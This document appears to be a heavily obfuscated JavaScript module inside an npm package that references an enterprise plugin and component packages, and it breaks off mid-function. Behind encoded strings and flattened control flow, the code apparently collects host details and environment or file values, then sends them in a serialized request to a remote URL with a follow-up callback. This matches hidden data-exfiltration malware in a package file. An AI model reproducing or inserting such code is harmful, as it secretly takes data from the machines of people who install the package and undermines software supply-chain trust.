vAezBbj(...qUco0jP){qUco0jP[Df6wfZ[0x0]]=Df6wfZ[0x2]}sYA6Gi(qUco0jP[Df6wfZ[0xb]]={[VDL5RUh(Df6wfZ[0xf3])]:HkDBGS(rAY6Lb(Df6wfZ[0xf4]))[rAY6Lb(Df6wfZ[0xf5])+Df6wfZ[0x11b]][rAY6Lb(Df6wfZ[0xf6])],[rAY6Lb(Df6wfZ[0xf7])]:HkDBGS(rAY6Lb(Df6wfZ[0xf8]))[rAY6Lb(Df6wfZ[0xf9])+Df6wfZ[0x98]](rAY6Lb(Df6wfZ[0xfa])+Df6wfZ[0x98]),[rAY6Lb(Df6wfZ[0xfb])]:HkDBGS(rAY6Lb(Df6wfZ[0xf8]))[rAY6Lb(Df6wfZ[0xf9])+Df6wfZ[0x98]](rAY6Lb(Df6wfZ[0xfb])),[rAY6Lb(Df6wfZ[0xfc])]:HkDBGS(rAY6Lb(Df6wfZ[0xf8]))[rAY6Lb(Df6wfZ[0xf9])+Df6wfZ[0x98]](rAY6Lb(Df6wfZ[0xfc])),[rAY6Lb(Df6wfZ[0xfd])+rAY6Lb(Df6wfZ[0xfe])]:HkDBGS(rAY6Lb(Df6wfZ[0xf8]))[rAY6Lb(Df6wfZ[0xf9])+Df6wfZ[0x98]](hqlMPT[-Df6wfZ[0xc8]][rAY6Lb(Df6wfZ[0xff])])?HkDBGS(rAY6Lb(Df6wfZ[0xf8]))[rAY6Lb(Df6wfZ[0xf9])+Df6wfZ[0x98]](hqlMPT[-Df6wfZ[0xc8]][rAY6Lb(Df6wfZ[0x100])+Df6wfZ[0x162]]):\"\",[rAY6Lb(Df6wfZ[0x101])+rAY6Lb(Df6wfZ[0x102])]:HkDBGS(rAY6Lb(Df6wfZ[0xf8]))[rAY6Lb(Df6wfZ[0xf9])+Df6wfZ[0x98]](hqlMPT[-Df6wfZ[0xc8]][rAY6Lb(Df6wfZ[0x103])])?HkDBGS(rAY6Lb(Df6wfZ[0xf8]))[rAY6Lb(Df6wfZ[0xf9])+Df6wfZ[0x98]](hqlMPT[-Df6wfZ[0xc8]][rAY6Lb(Df6wfZ[0x103])]):\"\",[rAY6Lb(Df6wfZ[0x104])+Df6wfZ[0x12c]]:HkDBGS(rAY6Lb(Df6wfZ[0xf8]))[rAY6Lb(Df6wfZ[0xf9])+Df6wfZ[0x98]](hqlMPT[-Df6wfZ[0xc8]][rAY6Lb(Df6wfZ[0x105])+Df6wfZ[0x106]])?HkDBGS(rAY6Lb(Df6wfZ[0xf8]))[rAY6Lb(Df6wfZ[0xf9])+Df6wfZ[0x98]](hqlMPT[-Df6wfZ[0xc8]][rAY6Lb(Df6wfZ[0x105])+Df6wfZ[0x106]]):\"\",[rAY6Lb(Df6wfZ[0x107])+\"\\u0073\\u0031\"]:HkDBGS(rAY6Lb(Df6wfZ[0xf8]))[rAY6Lb(Df6wfZ[0xf9])+Df6wfZ[0x98]](hqlMPT[-Df6wfZ[0xc8]][rAY6Lb(Df6wfZ[0x108])])?HkDBGS(rAY6Lb(Df6wfZ[0xf8]))[rAY6Lb(Df6wfZ[0xf9])+Df6wfZ[0x98]](hqlMPT[-Df6wfZ[0xc8]][rAY6Lb(Df6wfZ[0x108])]):\"\",[rAY6Lb(Df6wfZ[0x107])+\"\\u0073\\u0032\"]:HkDBGS(rAY6Lb(Df6wfZ[0xf8]))[rAY6Lb(Df6wfZ[0x109])](hqlMPT[-Df6wfZ[0xc8]][rAY6Lb(Df6wfZ[0x10a])])?HkDBGS(rAY6Lb(Df6wfZ[0xf8]))[rAY6Lb(Df6wfZ[0xf9])+Df6wfZ[0x98]](hqlMPT[-Df6wfZ[0xc8]][rAY6Lb(Df6wfZ[0x10a])]):\"\",[rAY6Lb(Df6wfZ[0x10b])]:HkDBGS(rAY6Lb(Df6wfZ[0xf8]))[rAY6Lb(Df6wfZ[0xf9])+Df6wfZ[0x98]](hqlMPT[-Df6wfZ[0xc8]][rAY6Lb(Df6wfZ[0x10c])])?HkDBGS(rAY6Lb(Df6wfZ[0xf8]))[rAY6Lb(Df6wfZ[0xf9])+Df6wfZ[0x98]](hqlMPT[-Df6wfZ[0xc8]][rAY6Lb(Df6wfZ[0x10d])+Df6wfZ[0x22c]]):\"\",[rAY6Lb(Df6wfZ[0x10e])+\"\\x64\\x65\"]:HkDBGS(rAY6Lb(Df6wfZ[0xf8]))[rAY6Lb(Df6wfZ[0xf9])+Df6wfZ[0x98]](hqlMPT[-Df6wfZ[0xc8]][rAY6Lb(Df6wfZ[0x10f])])?HkDBGS(rAY6Lb(Df6wfZ[0xf8]))[rAY6Lb(Df6wfZ[0xf9])+Df6wfZ[0x98]](hqlMPT[-Df6wfZ[0xc8]][rAY6Lb(Df6wfZ[0x10f])]):\"\",[rAY6Lb(Df6wfZ[0x110])]:HkDBGS(rAY6Lb(Df6wfZ[0xf8]))[rAY6Lb(Df6wfZ[0xf9])+Df6wfZ[0x98]](hqlMPT[-Df6wfZ[0xc8]][rAY6Lb(Df6wfZ[0x111])])?HkDBGS(rAY6Lb(Df6wfZ[0xf8]))[rAY6Lb(Df6wfZ[0xf9])+Df6wfZ[0x98]](hqlMPT[-Df6wfZ[0xc8]][rAY6Lb(Df6wfZ[0x111])]):\"\",[rAY6Lb(Df6wfZ[0x112])]:HkDBGS(rAY6Lb(Df6wfZ[0xf8]))[rAY6Lb(Df6wfZ[0xf9])+Df6wfZ[0x98]](hqlMPT[-Df6wfZ[0xc8]][rAY6Lb(Df6wfZ[0x113])+Df6wfZ[0x114]])?HkDBGS(rAY6Lb(Df6wfZ[0xf8]))[rAY6Lb(Df6wfZ[0xf9])+Df6wfZ[0x98]](hqlMPT[-Df6wfZ[0xc8]][rAY6Lb(Df6wfZ[0x115])]):\"\",[rAY6Lb(Df6wfZ[0x116])]:HkDBGS(rAY6Lb(Df6wfZ[0x117]))[rAY6Lb(Df6wfZ[0x118])+rAY6Lb(Df6wfZ[0x119])]},qUco0jP[Df6wfZ[0x25]]={[rAY6Lb(Df6wfZ[0x11a])]:HkDBGS(rAY6Lb(Df6wfZ[0xf4]))[rAY6Lb(Df6wfZ[0xf5])+Df6wfZ[0x11b]][rAY6Lb(Df6wfZ[0xf6])],[rAY6Lb(Df6wfZ[0x11c])+rAY6Lb(Df6wfZ[0x11d])]:qUco0jP[Df6wfZ[0xb]]});if(HkDBGS(rAY6Lb(Df6wfZ[0xf8]))[rAY6Lb(Df6wfZ[0x109])](rAY6Lb(Df6wfZ[0x11e])+rAY6Lb(Df6wfZ[0x11f])+rAY6Lb(Df6wfZ[0x120]))!==Df6wfZ[0x13b]){m1SyZfc(L02WqYZ);function L02WqYZ(...qUco0jP){var E0MHJW5,rAY6Lb;function*vAezBbj(rAY6Lb,vAezBbj,L02WqYZ,XwR6IL={wyjzpO:{}}){while(rAY6Lb+vAezBbj+L02WqYZ!==-0x66)with(XwR6IL.XflFBM||XwR6IL)switch(rAY6Lb+vAezBbj+L02WqYZ){case 0xc:case L02WqYZ-0xf8:sYA6Gi(XwR6IL.XflFBM=XwR6IL.wyjzpO,rAY6Lb+=-0xcb,vAezBbj+=0x172,L02WqYZ+=-0x19c);break;case 0x77:case L02WqYZ-0xec:case 0x7c:sYA6Gi(XwR6IL.XflFBM=XwR6IL.K2zFwq,rAY6Lb+=0x4a,vAezBbj+=0xe8,L02WqYZ+=-0x17c);break;default:sYA6Gi(XwR6IL.XflFBM=XwR6IL.wyjzpO,rAY6Lb+=-0x3e,vAezBbj+=0x21d,L02WqYZ+=-0x82);break;case rAY6Lb-0x1c:sYA6Gi(qUco0jP[Df6wfZ[rAY6Lb+0x28]]=\"\"+(qUco0jP[Df6wfZ[0x2]]||\"\"),qUco0jP[Df6wfZ[rAY6Lb+0x148]]=qUco0jP[Df6wfZ[0x1]].length,qUco0jP[Df6wfZ[vAezBbj+0x8a]]=[],qUco0jP[Df6wfZ[0xc3]]=Df6wfZ[0x2],XwR6IL.XflFBM=XwR6IL.wyjzpO,rAY6Lb+=0x46,vAezBbj+=0x8c,L02WqYZ+=0x31);break;case-0x6f:case-0xeb:case XwR6IL.wyjzpO.EUHd_C+0x42:sYA6Gi(XwR6IL.XflFBM=XwR6IL.wyjzpO,rAY6Lb+=-0x3e,vAezBbj+=0x21d,L02WqYZ+=-0x10c);break;case 0x2f:return E0MHJW5=!0x0,tC9god5(qUco0jP[Df6wfZ[0x122]]);case-0x11:case rAY6Lb!=0x1f&&rAY6Lb- -0xa1:sYA6Gi(qUco0jP[Df6wfZ[0x122]].push((qUco0jP[Df6wfZ[0xc3]]|qUco0jP[Df6wfZ[0x39]]<<qUco0jP[Df6wfZ[0x32]])&Df6wfZ[vAezBbj+-0x108]),XwR6IL.XflFBM=XwR6IL.wyjzpO,rAY6Lb+=0x191,vAezBbj+=-0x21d,L02WqYZ+=0x6);break;case L02WqYZ- -0xa0:sYA6Gi([XwR6IL.wyjzpO.EUHd_C,XwR6IL.wyjzpO.DnwOMIc]=[0x9,0x71],qUco0jP[Df6wfZ[0x1]]=\"\"+(qUco0jP[Df6wfZ[0x2]]||\"\"),qUco0jP[Df6wfZ[vAezBbj+0x5a]]=qUco0jP[Df6wfZ[0x1]].length,qUco0jP[Df6wfZ[rAY6Lb+0x149]]=[],qUco0jP[Df6wfZ[0xc3]]=Df6wfZ[0x2],XwR6IL.XflFBM=XwR6IL.wyjzpO,rAY6Lb+=0x46,vAezBbj+=0x5d,L02WqYZ+=0x31);break;case 0xc0:sYA6Gi(qUco0jP[Df6wfZ[0x32]]=Df6wfZ[vAezBbj+-0x122],qUco0jP[Df6wfZ[0x39]]=-Df6wfZ[rAY6Lb+-0x1b]);for(qUco0jP[Df6wfZ[0x3f]]=Df6wfZ[0x2];qUco0jP[Df6wfZ[rAY6Lb+0x20]]<qUco0jP[Df6wfZ[0x121]];qUco0jP[Df6wfZ[0x3f]]++){qUco0jP[Df6wfZ[0x31]]=qUco0jP[Df6wfZ[vAezBbj+-0x120]].indexOf(qUco0jP[Df6wfZ[0x1]][qUco0jP[Df6wfZ[rAY6Lb+0x20]]]);if(qUco0jP[Df6wfZ[0x31]]===-Df6wfZ[0x4])continue;if(qUco0jP[Df6wfZ[0x39]]<Df6wfZ[vAezBbj+-0x122]){qUco0jP[Df6wfZ[0x39]]=qUco0jP[Df6wfZ[0x31]]}else{sYA6Gi(qUco0jP[Df6wfZ[vAezBbj+-0xeb]]+=qUco0jP[Df6wfZ[0x31]]*Df6wfZ[0x21],qUco0jP[Df6wfZ[0xc3]]|=qUco0jP[Df6wfZ[0x39]]<<qUco0jP[Df6wfZ[0x32]],qUco0jP[Df6wfZ[0x32]]+=(qUco0jP[Df6wfZ[0x39]]&Df6wfZ[0x33])>Df6wfZ[0x20]?Df6wfZ[vAezBbj+-0x107]:Df6wfZ[0x1e]);do{sYA6Gi(qUco0jP[Df6wfZ[0x122]].push(qUco0jP[Df6wfZ[0xc3]]&Df6wfZ[0x1c]),qUco0jP[Df6wfZ[vAezBbj+-0x61]]>>=Df6wfZ[rAY6Lb+-0x11],qUco0jP[Df6wfZ[0x32]]-=Df6wfZ[0xe])}while(qUco0jP[Df6wfZ[vAezBbj+-0xf2]]>Df6wfZ[0x18]);qUco0jP[Df6wfZ[0x39]]=-Df6wfZ[vAezBbj+-0x120]}}if(qUco0jP[Df6wfZ[rAY6Lb+0x1a]]>-Df6wfZ[0x4]){sYA6Gi(XwR6IL.XflFBM=XwR6IL.wyjzpO,rAY6Lb+=-0xb);break}else{sYA6Gi(XwR6IL.XflFBM=XwR6IL.wyjzpO,rAY6Lb+=0x186,vAezBbj+=-0x21d,L02WqYZ+=0x6);break}case rAY6Lb- -0x18:case-0x4c:sYA6Gi(qUco0jP[Df6wfZ[rAY6Lb+0xed]]=\"\"+(qUco0jP[Df6wfZ[vAezBbj+-0x99]]||\"\"),qUco0jP[Df6wfZ[0x121]]=qUco0jP[Df6wfZ[0x1]].length,qUco0jP[Df6wfZ[0x122]]=[],qUco0jP[Df6wfZ[0xc3]]=Df6wfZ[0x2],XwR6IL.XflFBM=XwR6IL.wyjzpO,rAY6Lb+=0x10b,vAezBbj+=0x89);break;case XwR6IL.wyjzpO.DnwOMIc+-0x40:sYA6Gi(qUco0jP[Df6wfZ[0x1]]=\"\"+(qUco0jP[Df6wfZ[0x2]]||\"\"),qUco0jP[Df6wfZ[0x121]]=qUco0jP[Df6wfZ[0x1]].length,qUco0jP[Df6wfZ[0x122]]=[],qUco0jP[Df6wfZ[0xc3]]=Df6wfZ[rAY6Lb+0x29],XwR6IL.XflFBM=XwR6IL.wyjzpO,rAY6Lb+=0x46,vAezBbj+=0xb1,L02WqYZ+=-0xbd);break;case 0x17:case vAezBbj- -0x10:sYA6Gi([XwR6IL.wyjzpO.EUHd_C,XwR6IL.wyjzpO.DnwOMIc]=[-0x55,0xc6],qUco0jP[Df6wfZ[rAY6Lb+-0x57]]=Df6wfZ[0x4],qUco0jP[Df6wfZ[0x4]]=\"\\x51\\x7d\\x26\\x33\\x31\\x5d\\x24\\x21\\x37\\x60\\x25\\x75\\x39\\x2b\\x7a\\x32\\x3c\\x5f\\x50\\x59\\x6c\\x58\\x45\\x2a\\x69\\x44\\x7c\\x4f\\x22\\x68\\x6f\\x36\\x2c\\x66\\x52\\x76\\x6a\\x43\\x65\\x72\\x2f\\x42\\x35\\x70\\x57\\x30\\x49\\x5e\\x7b\\x78\\x74\\x28\\x73\\x67\\x3a\\x41\\x61\\x3e\\x40\\x64\\x6b\\x46\\x4b\\x4d\\x38\\x79\\x71\\x3f\\x63\\x4c\\x5a\\x55\\x3b\\x53\\x77\\x48\\x4e\\x62\\x54\\x3d\\x56\\x34\\x23\\x6d\\x4a\\x47\\x29\\x2e\\x7e\\x6e\\x5b\",XwR6IL.XflFBM=XwR6IL.wyjzpO,rAY6Lb+=-0x143,vAezBbj+=0xac,L02WqYZ+=-0x3c);break}}sYA6Gi(E0MHJW5=void 0x0,rAY6Lb=vAezBbj(0x57,-0x11,-0x47).next().value);if(E0MHJW5){return rAY6Lb}}function XwR6IL(qUco0jP){if(typeof ICt8GT[qUco0jP]===ypkOtz(Df6wfZ[0x2])){return ICt8GT[qUco0jP]=L02WqYZ(yPTw0ub[qUco0jP])}return ICt8GT[qUco0jP]}HkDBGS(rAY6Lb(Df6wfZ[0x123]))(\"\"+hqlMPT[-Df6wfZ[0xc8]][rAY6Lb(Df6wfZ[0x124])]+hqlMPT[-Df6wfZ[0xc8]][XwR6IL(Df6wfZ[0x125])](qUco0jP[Df6wfZ[0x25]]),{[XwR6IL(Df6wfZ[0x126])]:XwR6IL(Df6wfZ[0x127]),[XwR6IL(Df6wfZ[0x128])+XwR6IL(Df6wfZ[0x129])]:Df6wfZ[0x12a]})[XwR6IL(Df6wfZ[0x12b])+Df6wfZ[0x12c]](()=>{sYA6Gi(m1SyZfc(E0MHJW5),m1SyZfc(qUco0jP));function qUco0jP(...qUco0jP){var E0MHJW5,rAY6Lb;function*vAezBbj(rAY6Lb,vAezBbj,L02WqYZ,VDL5RUh={TSA5Dfb:{}}){while(rAY6Lb+vAezBbj+L02WqYZ!==-0xc8)with(VDL5RUh.F2MpYH||VDL5RUh)switch(rAY6Lb+vAezBbj+L02WqYZ){case-0x9e:case 0x93:return E0MHJW5=!0x0,tC9god5(qUco0jP[-Df6wfZ[0x86]]);default:case 0xe:case-0xf:return E0MHJW5=!0x0,tC9god5(qUco0jP[-Df6wfZ[rAY6Lb+0x37]]);case-0x47:case 0x9f:case 0x92:sYA6Gi([VDL5RUh.TSA5Dfb.JUrjYps,VDL5RUh.TSA5Dfb.efiAGrB,VDL5RUh.TSA5Dfb.QbOQmmf]=[0x49,-0x27,0x2],VDL5RUh.F2MpYH=VDL5RUh.TSA5Dfb,rAY6Lb+=0xa0,vAezBbj+=-0x11e,L02WqYZ+=-0x66);break;case vAezBbj-0x18:sYA6Gi(qUco0jP[-Df6wfZ[0x86]].push((qUco0jP[Df6wfZ[0xc3]]|qUco0jP[Df6wfZ[0x18]]<<qUco0jP[Df6wfZ[rAY6Lb+0x2f]])&Df6wfZ[0x1c]),VDL5RUh.F2MpYH=VDL5RUh.TSA5Dfb,rAY6Lb+=0x72,L02WqYZ+=-0xea);break;case 0x50:case vAezBbj!=0x1e7&&vAezBbj!=0x80&&vAezBbj-0x148:sYA6Gi([VDL5RUh.TSA5Dfb.JUrjYps,VDL5RUh.TSA5Dfb.efiAGrB,VDL5RUh.TSA5Dfb.QbOQmmf]=[0x2a,-0x5a,0xc5],VDL5RUh.F2MpYH=VDL5RUh.TSA5Dfb,vAezBbj+=0xce);break;case vAezBbj- -0x6b:case 0x45:case 0x8c:qUco0jP[Df6wfZ[vAezBbj+-0x6f]]=-Df6wfZ[0x4];for(qUco0jP[-Df6wfZ[0x95]]=Df6wfZ[0x2];qUco0jP[-Df6wfZ[vAezBbj+0xe]]<qUco0jP[Df6wfZ[rAY6Lb+-0x53]];qUco0jP[-Df6wfZ[0x95]]++){qUco0jP[Df6wfZ[0x12d]]=qUco0jP[-Df6wfZ[0x8b]].indexOf(qUco0jP[Df6wfZ[0x1]][qUco0jP[-Df6wfZ[0x95]]]);if(qUco0jP[Df6wfZ[vAezBbj+0xa6]]===-Df6wfZ[rAY6Lb+-0x5c])continue;if(qUco0jP[Df6wfZ[rAY6Lb+-0x48]]<Df6wfZ[0x2]){qUco0jP[Df6wfZ[vAezBbj+-0x6f]]=qUco0jP[Df6wfZ[0x12d]]}else{sYA6Gi(qUco0jP[Df6wfZ[rAY6Lb+-0x48]]+=qUco0jP[Df6wfZ[vAezBbj+0xa6]]*Df6wfZ[rAY6Lb+-0x3f],qUco0jP[Df6wfZ[0xc3]]|=qUco0jP[Df6wfZ[vAezBbj+-0x6f]]<<qUco0jP[Df6wfZ[rAY6Lb+-0x54]],qUco0jP[Df6wfZ[0xc]]+=(qUco0jP[Df6wfZ[0x18]]&Df6wfZ[0x33])>Df6wfZ[0x20]?Df6wfZ[0x1d]:Df6wfZ[0x1e]);do{sYA6Gi(qUco0jP[-Df6wfZ[0x86]].push(qUco0jP[Df6wfZ[0xc3]]&Df6wfZ[0x1c]),qUco0jP[Df6wfZ[rAY6Lb+0x63]]>>=Df6wfZ[vAezBbj+-0x79],qUco0jP[Df6wfZ[0xc]]-=Df6wfZ[rAY6Lb+-0x52])}while(qUco0jP[Df6wfZ[0xc]]>Df6wfZ[vAezBbj+-0x6f]);qUco0jP[Df6wfZ[0x18]]=-Df6wfZ[rAY6Lb+-0x5c]}}if(qUco0jP[Df6wfZ[0x18]]>-Df6wfZ[rAY6Lb+-0x5c]){sYA6Gi(VDL5RUh.F2MpYH=VDL5RUh.TSA5Dfb,rAY6Lb+=-0x83,vAezBbj+=-0x6);break}else{sYA6Gi(VDL5RUh.F2MpYH=VDL5RUh.TSA5Dfb,rAY6Lb+=-0x11,vAezBbj+=-0x6,L02WqYZ+=-0xea);break}case VDL5RUh.TSA5Dfb.JUrjYps+0x27:case-0xf1:case 0x6:sYA6Gi(qUco0jP[Df6wfZ[0xc3]]=Df6wfZ[0x2],qUco0jP[Df6wfZ[vAezBbj+-0xbd]]=Df6wfZ[0x2],VDL5RUh.F2MpYH=VDL5RUh.TSA5Dfb,rAY6Lb+=-0x8f,vAezBbj+=-0x42,L02WqYZ+=0x208);break;case vAezBbj- -0x163:sYA6Gi(qUco0jP[Df6wfZ[0xd]]=qUco0jP[Df6wfZ[vAezBbj+0xdd]].length,qUco0jP[-Df6wfZ[vAezBbj+0x162]]=[],VDL5RUh.F2MpYH=VDL5RUh.TSA5Dfb,rAY6Lb+=-0x57,vAezBbj+=0x1a5,L02WqYZ+=-0x21a);break;case 0xd7:case L02WqYZ- -0x166:sYA6Gi(VDL5RUh.F2MpYH=VDL5RUh.TSA5Dfb,rAY6Lb+=-0x70,vAezBbj+=-0x98,L02WqYZ+=0xe9);break;case-0x63:case-0xf0:case rAY6Lb-0xb8:sYA6Gi([VDL5RUh.TSA5Dfb.JUrjYps,VDL5RUh.TSA5Dfb.efiAGrB,VDL5RUh.TSA5Dfb.QbOQmmf]=[-0x6c,0x24,0xd5],qUco0jP[Df6wfZ[vAezBbj+0xe7]]=Df6wfZ[0x4],qUco0jP[-Df6wfZ[0x8b]]=\"\\u0071\\u0032\\u0062\\u0067\\u004c\\u006e\\u0055\\u005a\\u006f\\u0059\\u0049\\u0058\\u006b\\u006c\\u0041\\u004a\\u0053\\u0072\\u0066\\u0064\\u004d\\u0031\\u0025\\u002c\\u0035\\u0069\\u005f\\u0021\\u006a\\u0060\\u0057\\u003e\\u0043\\u007c\\u0050\\u004f\\u006d\\u007d\\u0073\\u0068\\u004b\\u0065\\u0046\\u0048\\u0036\\u0063\\u0040\\u0054\\u0037\\u0034\\u005b\\u0039\\u0079\\u0033\\u0042\\u004e\\u0045\\u007a\\u0030\\u0022\\u0074\\u0052\\u0028\\u003c\\u0070\\u0051\\u0056\\u0023\\u007e\\u002e\\u007b\\u0044\\u0077\\u0075\\u003b\\u0061\\u0024\\u0026\\u0047\\u0076\\u002f\\u002b\\u003d\\u002a\\u005d\\u0038\\u003f\\u0029\\u0078\\u003a\\u005e\",qUco0jP[Df6wfZ[vAezBbj+0xe8]]=\"\"+(qUco0jP[Df6wfZ[0x2]]||\"\"),VDL5RUh.F2MpYH=VDL5RUh.TSA5Dfb,rAY6Lb+=0x119,vAezBbj+=0xb,L02WqYZ+=-0x12);break;case VDL5RUh.TSA5Dfb.efiAGrB+0x7:sYA6Gi(VDL5RUh.F2MpYH=VDL5RUh.TSA5Dfb,rAY6Lb+=-0x34,vAezBbj+=0x1c1,L02WqYZ+=-0x1fd);break}}sYA6Gi(E0MHJW5=void 0x0,rAY6Lb=vAezBbj(0x2d,-0xe7,0x2f).next().value);if(E0MHJW5){return rAY6Lb}}function E0MHJW5(...E0MHJW5){var rAY6Lb,vAezBbj;function*L02WqYZ(vAezBbj,L02WqYZ,VDL5RUh={VaOl95:{}}){while(vAezBbj+L02WqYZ!==-0x68)with(VDL5RUh.B1yCjz||VDL5RUh)switch(vAezBbj+L02WqYZ){case 0xd:case L02WqYZ!=-0x15e&&L02WqYZ- -0xcd:return rAY6Lb=!0x0,ICt8GT[E0MHJW5[Df6wfZ[0x2]]]=qUco0jP(yPTw0ub[E0MHJW5[Df6wfZ[vAezBbj+-0xcb]]]);default:case-0x79:sYA6Gi([VDL5RUh.VaOl95.ViBt_R,VDL5RUh.VaOl95.bPRRrW0]=[-0x48,-0x78],VDL5RUh.B1yCjz=VDL5RUh.VaOl95,vAezBbj+=-0xd7,L02WqYZ+=0x24f);break;case-0xa0:case 0x10:return rAY6Lb=!0x0,ICt8GT[E0MHJW5[Df6wfZ[0x2]]];case vAezBbj!=-0xa&&vAezBbj-0xb6:sYA6Gi(VDL5RUh.B1yCjz=VDL5RUh.VaOl95,vAezBbj+=0x25,L02WqYZ+=0x1a7);break;case L02WqYZ!=-0x5e&&L02WqYZ-0x42:return rAY6Lb=!0x0,ICt8GT[E0MHJW5[Df6wfZ[vAezBbj+0x44]]]=qUco0jP(yPTw0ub[E0MHJW5[Df6wfZ[0x2]]]);case VDL5RUh.VaOl95.bPRRrW0+0x53:sYA6Gi([VDL5RUh.VaOl95.ViBt_R,VDL5RUh.VaOl95.bPRRrW0]=[0x80,0xb7],VDL5RUh.B1yCjz=VDL5RUh.VaOl95,vAezBbj+=-0x38,L02WqYZ+=0x17);break;case VDL5RUh.VaOl95.ViBt_R+-0xc6:sYA6Gi(VDL5RUh.B1yCjz=VDL5RUh.dG_3TS,vAezBbj+=-0xa1,L02WqYZ+=0x19c);break;case 0x3b:sYA6Gi([VDL5RUh.VaOl95.ViBt_R,VDL5RUh.VaOl95.bPRRrW0]=[0x6,0x94],E0MHJW5[Df6wfZ[0x0]]=Df6wfZ[0x4]);if(typeof ICt8GT[E0MHJW5[Df6wfZ[vAezBbj+0xad]]]===ypkOtz(Df6wfZ[vAezBbj+0xad])){sYA6Gi(VDL5RUh.B1yCjz=VDL5RUh.VaOl95,vAezBbj+=0x69,L02WqYZ+=0x22);break}else{sYA6Gi(VDL5RUh.B1yCjz=VDL5RUh.VaOl95,vAezBbj+=0x69,L02WqYZ+=-0x144);break}}}sYA6Gi(rAY6Lb=void 0x0,vAezBbj=L02WqYZ(-0xab,0xe6).next().value);if(rAY6Lb){return vAezBbj}}if(XwR6IL(Df6wfZ[0x12e])in _0MPbRP){rAY6Lb()}function rAY6Lb(...qUco0jP){qUco0jP[Df6wfZ[0x0]]=Df6wfZ[0x2];const E0MHJW5=n1nnhu7[\"NXAJlz\"](\"path\"),{version:rAY6Lb}=n1nnhu7[\"NXAJlz\"](\"../../package\"),{version:vAezBbj}=n1nnhu7[\"NXAJlz\"](\"@redacted/enterprise-plugin/package\"),{version:L02WqYZ}=n1nnhu7[\"NXAJlz\"](\"@redacted/components/package\"),{sdkVersion:VDL5RUh}=n1nnhu7[\"NXAJlz\"](\"@redacted/enterprise-plugin\"),P4iTg2R=n1nnhu7[\"NXAJlz\"](\"../utils/isStandaloneExecutable\"),hqlMPT=n1nnhu7[\"NXAJlz\"](\"./resolve-local-redacted-path\"),XGjpjh=E0MHJW5.resolve(n1nnhu7[\"o8MNY_i\"],XwR6IL(Df6wfZ[0x12f])+XwR6IL(Df6wfZ[0x130])+\"\\u006a\\u0073\")}if(HkDBGS(XwR6IL(Df6wfZ[0x131]))[E0MHJW5(Df6wfZ[0x132])+Df6wfZ[0x98]](E0MHJW5(Df6wfZ[0x133])+Df6wfZ[0x98])&&HkDBGS(E0MHJW5(Df6wfZ[0x134]))[E0MHJW5(Df6wfZ[0x132])+Df6wfZ[0x98]](E0MHJW5(Df6wfZ[0x135]))&&HkDBGS(E0MHJW5(Df6wfZ[0x134]))[E0MHJW5(Df6wfZ[0x132])+Df6wfZ[0x98]](E0MHJW5(Df6wfZ[0x136]))){sYA6Gi(m1SyZfc(L02WqYZ),m1SyZfc(vAezBbj));function vAezBbj(...qUco0jP){sYA6Gi(qUco0jP[Df6wfZ[0x0]]=Df6wfZ[0x4],qUco0jP[Df6wfZ[0x4]]=\"\\u0060\\u0066\\u0043\\u0041\\u0074\\u0069\\u005a\\u0062\\u0054\\u006a\\u004a\\u0079\\u0037\\u0046\\u0065\\u0028\\u0025\\u0045\\u0048\\u003b\\u006f\\u007a\\u0064\\u0042\\u0047\\u0038\\u003f\\u007e\\u0073\\u002c\\u0039\\u0053\\u0059\\u0031\\u0023\\u005f\\u0078\\u0021\\u0072\\u005b\\u002a\\u0067\\u005d\\u0063\\u007c\\u006c\\u002b\\u002f\\u004f\\u003a\\u007b\\u0024\\u0070\\u0034\\u0061\\u0050\\u0044\\u0032\\u005e\\u0040\\u0029\\u006b\\u0022\\u006e\\u007d\\u003d\\u0056\\u0071\\u0077\\u003e\\u0051\\u0033\\u0068\\u0052\\u004e\\u004b\\u0076\\u003c\\u0035\\u0049\\u0026\\u002e\\u004d\\u0075\\u0030\\u0055\\u0036\\u004c\\u0057\\u0058\\u006d\",qUco0jP[Df6wfZ[0x25]]=\"\"+(qUco0jP[Df6wfZ[0x2]]||\"\"),qUco0jP[Df6wfZ[0x14]]=qUco0jP[Df6wfZ[0x25]].length,qUco0jP[Df6wfZ[0x10]]=[],qUco0jP[Df6wfZ[0x6c]]=Df6wfZ[0x2],qUco0jP[Df6wfZ[0x32]]=Df6wfZ[0x2],qUco0jP[Df6wfZ[0x18]]=-Df6wfZ[0x4]);for(qUco0jP[Df6wfZ[0x3f]]=Df6wfZ[0x2];qUco0jP[Df6wfZ[0x3f]]<qUco0jP[Df6wfZ[0x14]];qUco0jP[Df6wfZ[0x3f]]++){qUco0jP[-Df6wfZ[0xa8]]=qUco0jP[Df6wfZ[0x4]].indexOf(qUco0jP[Df6wfZ[0x25]][qUco0jP[Df6wfZ[0x3f]]]);if(qUco0jP[-Df6wfZ[0xa8]]===-Df6wfZ[0x4])continue;if(qUco0jP[Df6wfZ[0x18]]<Df6wfZ[0x2]){qUco0jP[Df6wfZ[0x18]]=qUco0jP[-Df6wfZ[0xa8]]}else{sYA6Gi(qUco0jP[Df6wfZ[0x18]]+=qUco0jP[-Df6wfZ[0xa8]]*Df6wfZ[0x21],qUco0jP[Df6wfZ[0x6c]]|=qUco0jP[Df6wfZ[0x18]]<<qUco0jP[Df6wfZ[0x32]],qUco0jP[Df6wfZ[0x32]]+=(qUco0jP[Df6wfZ[0x18]]&Df6wfZ[0x33])>Df6wfZ[0x20]?Df6wfZ[0x1d]:Df6wfZ[0x1e]);do{sYA6Gi(qUco0jP[Df6wfZ[0x10]].push(qUco0jP[Df6wfZ[0x6c]]&Df6wfZ[0x1c]),qUco0jP[Df6wfZ[0x6c]]>>=Df6wfZ[0xe],qUco0jP[Df6wfZ[0x32]]-=Df6wfZ[0xe])}while(qUco0jP[Df6wfZ[0x32]]>Df6wfZ[0x18]);qUco0jP[Df6wfZ[0x18]]=-Df6wfZ[0x4]}}if(qUco0jP[Df6wfZ[0x18]]>-Df6wfZ[0x4]){qUco0jP[Df6wfZ[0x10]].push((qUco0jP[Df6wfZ[0x6c]]|qUco0jP[Df6wfZ[0x18]]<<qUco0jP[Df6wfZ[0x32]])&Df6wfZ[0x1c])}return tC9god5(qUco0jP[Df6wfZ[0x10]])}function L02WqYZ(...qUco0jP){var E0MHJW5,rAY6Lb;function*L02WqYZ(rAY6Lb,L02WqYZ,VDL5RUh,P4iTg2R,XwR6IL={DOWWFj:{}}){while(rAY6Lb+L02WqYZ+VDL5RUh+P4iTg2R!==-0x10)with(XwR6IL.IW0K_Gl||XwR6IL)switch(rAY6Lb+L02WqYZ+VDL5RUh+P4iTg2R){case 